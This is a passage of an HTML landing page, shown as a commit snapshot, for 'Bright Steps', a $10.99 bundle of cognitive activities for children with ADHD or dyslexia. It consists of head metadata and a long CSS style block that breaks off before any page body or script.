


==== index.html @ b65b7f7f "Publish optimized Bright Steps landing page with Hotmart checkout and tracking" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Bright Steps | 1000+ Cognitive Activities for Kids</title>
<meta name="description" content="1000+ cognitive activities for kids ages 4–15 with ADHD, dyslexia and attention difficulties. Video lessons and three bonuses for $10.99.">
<link rel="preload" href="assets/fonts/plus-jakarta-sans-latin.woff2" as="font" type="font/woff2" crossorigin>
<style>
@font-face{font-family:'Inter';font-style:normal;font-weight:400 600;font-display:swap;src:url('assets/fonts/inter-latin.woff2') format('woff2')}@font-face{font-family:'Plus Jakarta Sans';font-style:normal;font-weight:400 800;font-display:swap;src:url('assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2')}
  *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
  :root{
    --p:#159F98; --p2:#4CC8B8; --p-dark:#087E78; --p-soft:#E2F7F1; --p-bg:#F3FBF8;
    --teal:#23B7A3; --teal-soft:#DDF7EE;
    --green:#16A34A; --green-soft:#DCFCE7;
    --amber:#F59E0B; --red:#EF4444;
    --ink:#143B36; --ink-2:#355A53; --muted:#688179; --line:#DFEDE7;
    --bg:#FFFFFF; --bg-2:#F7FBF9;
    --radius:20px; --radius-sm:14px;
    --glow:0 0 0 1px rgba(21,159,152,.10), 0 18px 50px -18px rgba(21,159,152,.35);
    --shadow:0 10px 30px -12px rgba(20,59,54,.18);
  }
  html,body{overflow-x:hidden;max-width:100%}
  html{scroll-behavior:smooth}
  body{position:relative}
  body{font-family:'Inter',system-ui,sans-serif;color:var(--ink-2);background:var(--bg);line-height:1.65;overflow-x:hidden;-webkit-font-smoothing:antialiased}
  h1,h2,h3,h4,.f-head{font-family:'Plus Jakarta Sans',Inter,sans-serif;color:var(--ink);letter-spacing:-.02em;line-height:1.12}
  h2{font-size:clamp(24px,4.6vw,44px);font-weight:800;text-align:center;line-height:1.15}
  h3{font-size:19px;font-weight:700}
  img{max-width:100%;height:auto;display:block}
  a{color:inherit;text-decoration:none}
  .wrap{max-width:1040px;margin:0 auto;padding:0 20px}
  .narrow{max-width:820px;margin:0 auto;padding:0 20px}
  section{padding:72px 0}
  .center{text-align:center}
  .sub{font-size:17px;color:var(--muted);max-width:640px;margin:14px auto 0;text-align:center}
  .hl{background:linear-gradient(120deg,var(--p-soft),#CFEFE5);padding:.02em .16em;border-radius:8px;color:var(--p-dark);-webkit-box-decoration-break:clone;box-decoration-break:clone}
  .grad{background:linear-gradient(90deg,var(--p),var(--teal));-webkit-background-clip:text;background-clip:text;color:transparent}

  .eyebrow{display:inline-flex;align-items:center;gap:8px;font-size:12px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--p-dark);background:var(--p-soft);border:1px solid #C5E9DF;border-radius:999px;padding:7px 14px;margin:0 auto 16px}
  .eyebrow svg{width:14px;height:14px}

  .ic{width:22px;height:22px;stroke:currentColor;fill:none;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;flex:none}
  .ic-box{width:48px;height:48px;border-radius:14px;display:grid;place-items:center;color:var(--p);background:var(--p-soft);flex:none}
  .ic-box.teal{color:#0B8F82;background:var(--teal-soft)}
  .ic-box.green{color:var(--green);background:var(--green-soft)}

  .card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:26px;position:relative;transition:transform .25s,box-shadow .25s,border-color .25s}
  .card::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(21,159,152,.35),rgba(15,181,164,.25),rgba(21,159,152,0));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity .25s;pointer-events:none}
  .card:hover{transform:translateY(-4px);box-shadow:var(--glow)}
  .card:hover::before{opacity:1}
  .card.glow{box-shadow:var(--glow)}
  .card.glow::before{opacity:1}

  .btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:17px;letter-spacing:.01em;color:#fff;background:linear-gradient(135deg,#22C55E,#16A34A);border-radius:999px;padding:18px 36px;box-shadow:0 12px 30px -8px rgba(22,163,74,.55),inset 0 1px 0 rgba(255,255,255,.25);transition:transform .2s,box-shadow .2s;border:0;cursor:pointer;text-transform:uppercase}
  .btn:hover{transform:translateY(-2px);box-shadow:0 18px 36px -10px rgba(22,163,74,.6)}
  .btn svg{width:20px;height:20px}
  .btn.purple{background:linear-gradient(135deg,var(--p2),var(--p-dark));box-shadow:0 12px 30px -8px rgba(21,159,152,.6)}
  .btn.wide{width:100%}
  .safe{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:6px 8px;font-size:13px;color:var(--muted);margin-top:14px;text-align:center;padding:0 10px}
  .safe svg{width:16px;height:16px;color:var(--green)}

  .topbar{background:linear-gradient(90deg,var(--p-dark),var(--p));color:#fff;text-align:center;font-family:'Plus Jakarta Sans',sans-serif;font-weight:700;font-size:13px;letter-spacing:.06em;padding:11px 16px;text-transform:uppercase}

  .hero{padding:44px 0 0;background:radial-gradient(1200px 600px at 50% -10%,var(--p-soft) 0%,rgba(243,251,248,0) 60%),#fff;text-align:center;position:relative;overflow:hidden}
  .hero h1{font-size:clamp(30px,6vw,60px);font-weight:800;line-height:1.14;margin:0 auto;max-width:820px}
  .hero h1 .n{color:var(--p-dark);display:block;font-size:1.3em;line-height:1}
  .hero-sub{font-size:17px;color:var(--ink-2);max-width:560px;margin:22px auto 0}
  .hero-mock{margin:26px auto 0;max-width:900px}
  .hero-mock img{width:100%;height:auto}
  .hero-cta{padding:22px 0 52px}

  .video{background:var(--bg-2);border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
  .video h2{font-size:clamp(22px,3.4vw,30px);margin-bottom:24px}
  .vsl{max-width:420px;margin:0 auto;aspect-ratio:9/16;border-radius:22px;background:linear-gradient(160deg,#153D37,#247E6B);box-shadow:var(--glow);display:grid;place-items:center;position:relative;overflow:hidden}
  .vsl .play{width:78px;height:78px;border-radius:50%;background:rgba(255,255,255,.14);backdrop-filter:blur(6px);display:grid;place-items:center;border:1px solid rgba(255,255,255,.35)}
  .vsl .play svg{width:30px;height:30px;fill:#fff;margin-left:4px}
  .vsl small{position:absolute;bottom:18px;left:0;right:0;text-align:center;color:rgba(255,255,255,.75);font-size:12px}

  .why-grid{display:grid;grid-template-columns:minmax(0,1fr);gap:28px;align-items:center;margin-top:90px}
  .why-panel{min-width:0;background:linear-gradient(160deg,#087E78,#18A69A 55%,#67D8B9);border-radius:28px;padding:34px 30px;color:#fff;box-shadow:0 30px 60px -30px rgba(21,159,152,.6)}
  .why-panel p{font-size:17px;line-height:1.7;color:rgba(255,255,255,.92)}
  .why-panel p+p{margin-top:12px}
  .why-panel strong{color:#fff;font-weight:700}
  .why-panel>img{margin:-100px auto 14px;width:100%;max-width:560px;height:auto;filter:drop-shadow(0 30px 40px rgba(0,0,0,.35))}
  .previews{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;margin-top:18px}
  .preview{background:rgba(255,255,255,.12);border:1px solid rgba(255,255,255,.25);border-radius:16px;padding:12px;backdrop-filter:blur(4px)}
  .preview img{border-radius:10px;aspect-ratio:1;object-fit:cover;width:100%}
  .preview p{font-size:13px;font-weight:700;text-align:center;margin-top:8px;color:#fff}

  .pages{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:16px;margin-top:36px}
  .pages img{border-radius:14px;border:1px solid var(--line);box-shadow:var(--shadow);aspect-ratio:3/4;object-fit:cover;width:100%;transition:transform .25s}
  .pages img:hover{transform:scale(1.03)}
  .carousel{position:relative;max-width:720px;margin:36px auto 0}
  .carousel .track{display:flex;gap:16px;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none;-webkit-overflow-scrolling:touch;padding:6px}
  .carousel .track::-webkit-scrollbar{display:none}
  .carousel .track img{flex:0 0 calc(50% - 8px);width:calc(50% - 8px);min-width:0;scroll-snap-align:start;border-radius:14px;border:1px solid var(--line);box-shadow:var(--shadow);aspect-ratio:3/4;object-fit:cover}
  .carousel .nav{position:absolute;top:50%;transform:translateY(-50%);width:40px;height:40px;border-radius:50%;border:1px solid var(--line);background:#fff;color:var(--p);display:grid;place-items:center;cursor:pointer;box-shadow:var(--shadow);z-index:2}
  .carousel .nav svg{width:18px;height:18px}
  .carousel .prev{left:-8px}.carousel .prev svg{transform:rotate(180deg)}
  .carousel .next{right:-8px}
  .carousel .dots{display:flex;justify-content:center;gap:6px;margin-top:14px}
  .carousel .dots span{width:8px;height:8px;border-radius:50%;background:var(--line);transition:background .2s,width .2s}
  .carousel .dots span.on{background:var(--p);width:22px;border-radius:999px}

  .checks{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:12px;margin-top:30px}
  .check{display:flex;align-items:center;gap:12px;background:#fff;border:1px solid var(--line);border-radius:14px;padding:14px 16px;font-weight:600;color:var(--ink)}
  .check .dot{width:26px;height:26px;border-radius:50%;background:var(--green-soft);color:var(--green);display:grid;place-items:center;flex:none}
  .check svg{width:15px;height:15px}

  .aud{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px;margin-top:36px}
  .aud .card h3{margin:16px 0 8px}
  .aud .card p{font-size:15px;color:var(--muted)}

  .obj{display:grid;gap:14px;margin-top:36px}
  .obj .card{padding:22px 24px}
  .obj q{font-family:'Plus Jakarta Sans',sans-serif;font-weight:700;font-size:17px;color:var(--ink);quotes:"\201C" "\201D"}
  .obj p{margin-top:8px;color:var(--ink-2);display:flex;gap:10px;align-items:flex-start}
  .obj p svg{width:20px;height:20px;color:var(--teal);flex:none;margin-top:3px}

  .bonus{background:linear-gradient(180deg,#fff,var(--p-bg))}
  .bonuses{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px;margin-top:36px}
  .bonus-card{display:flex;flex-direction:column;text-align:center}
  .bonus-card img{width:100%;aspect-ratio:1;object-fit:cover;border-radius:16px;margin-bottom:18px}
  .bonus-card h3{font-size:18px;margin-bottom:8px}
  .bonus-card p{font-size:14.5px;color:var(--muted);flex:1}
  .bonus-val{margin-top:18px;font-size:13px;color:var(--muted)}
  .bonus-val s{color:var(--ink-2)}
  .bonus-free{display:inline-block;margin-top:8px;font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:.08em;text-transform:uppercase;color:var(--green);background:var(--green-soft);border-radius:999px;padding:6px 14px}

  .pricing{background:var(--bg-2)}
  .plan{max-width:520px;margin:36px auto 0;padding:34px 30px;border:2px solid var(--p);box-shadow:0 0 0 6px rgba(21,159,152,.08),0 30px 60px -30px rgba(21,159,152,.55);text-align:center}
  .plan .tag{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:linear-gradient(90deg,var(--p),var(--teal));color:#fff;font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:.1em;text-transform:uppercase;border-radius:999px;padding:7px 16px;white-space:nowrap}
  .plan h3{font-size:24px;margin-top:6px}
  .plan .desc{color:var(--muted);font-size:15px;margin-top:4px}
  .price{margin:22px 0 6px}
  .price .old{font-size:18px;color:var(--muted);text-decoration:line-through}
  .price .now{font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:64px;color:var(--p-dark);line-height:1;letter-spacing:-.03em}
  .price .now sup{font-size:26px;vertical-align:top;margin-top:8px;display:inline-block}
  .price small{display:block;color:var(--muted);font-size:13px;margin-top:6px}
  .plan ul{list-style:none;text-align:left;margin:24px auto;display:grid;gap:10px}
  .plan li{display:flex;gap:10px;align-items:flex-start;font-size:15px;color:var(--ink-2)}
  .plan li svg{width:18px;height:18px;color:var(--green);flex:none;margin-top:3px}
  .plan li.gift svg{color:var(--p)}
  .plan .divider{font-family:'Plus Jakarta Sans',sans-serif;font-weight:700;font-size:12px;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);text-align:left;margin:18px 0 -10px}
  .plan-mocks{display:flex;justify-content:center;gap:10px;margin-top:18px}
  .plan-mocks img{width:31%;border-radius:10px;border:1px solid var(--line);aspect-ratio:3/4;object-fit:cover}

  .testi{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px;margin-top:36px}
  .testi .card{padding:24px}
  .testi .who{display:flex;align-items:center;gap:12px;margin-bottom:14px}
  .testi .av{width:46px;height:46px;border-radius:50%;object-fit:cover;flex:none;border:2px solid #fff;box-shadow:0 2px 8px rgba(0,0,0,.15)}
  .testi .who b{display:block;color:var(--ink);font-size:15px}
  .testi .who span{font-size:12.5px;color:var(--muted)}
  .testi p{font-size:15px;color:var(--ink-2)}
  .testi .card{padding:26px 24px 22px;border-color:var(--line)}
  .testi .card::after{content:"“";position:absolute;top:10px;right:20px;font-family:Georgia,serif;font-size:64px;line-height:1;color:var(--p-soft);pointer-events:none}
  .testi .card:hover{border-color:var(--p);box-shadow:0 0 0 3px rgba(21,159,152,.12),0 18px 50px -18px rgba(21,159,152,.45)}
  .testi .stars{display:block;margin-top:14px;font-size:17px;color:#FBBF24;letter-spacing:2px;text-shadow:0 1px 0 rgba(0,0,0,.08)}

  .guar{text-align:center}
  .guar .seal{width:96px;height:96px;border-radius:50%;margin:0 auto 18px;display:grid;place-items:center;background:linear-gradient(135deg,var(--p),var(--teal));color:#fff;box-shadow:0 20px 40px -18px rgba(21,159,152,.7)}
  .guar .seal svg{width:44px;height:44px}
  .guar p{max-width:560px;margin:14px auto 0;color:var(--muted);font-size:17px}

  .faq{background:var(--bg-2)}
  .faq-list{max-width:760px;margin:30px auto 0;display:grid;gap:10px}
  details{background:#fff;border:1px solid var(--line);border-radius:14px;padding:0 20px;transition:box-shadow .2s}
  details[open]{box-shadow:var(--glow)}
  summary{list-style:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;gap:14px;padding:18px 0;font-family:'Plus Jakarta Sans',sans-serif;font-weight:700;color:var(--ink);font-size:16px}
  summary::-webkit-details-marker{display:none}
  summary svg{width:20px;height:20px;color:var(--p);transition:transform .2s;flex:none}
  details[open] summary svg{transform:rotate(45deg)}
  details p{padding:0 0 18px;color:var(--muted);font-size:15px}

  .final{background:linear-gradient(160deg,#103E36,#168C7C 60%,#23B7A3);color:#fff;text-align:center}
  .final h2{color:#fff;max-width:760px;margin:0 auto}
  .final p{color:rgba(255,255,255,.8);margin:12px auto 26px;max-width:560px}
  footer{background:#102C27;color:#91B2A6;text-align:center;font-size:11px;padding:26px 20px;line-height:1.7}
  footer p{max-width:520px;margin:0 auto}
  footer p+p{margin-top:6px;opacity:.7}


  .modal{position:fixed;inset:0;background:rgba(16,44,39,.7);backdrop-filter:blur(4px);display:none;place-items:center;z-index:100;padding:20px}
  .modal.open{display:grid}
  .modal .box{background:#fff;border-radius:24px;max-width:440px;width:100%;padding:34px 28px;text-align:center;position:relative;box-shadow:0 40px 80px -30px rgba(0,0,0,.6)}
  .modal .x{position:absolute;top:12px;right:14px;background:none;border:0;font-size:24px;color:var(--muted);cursor:pointer}
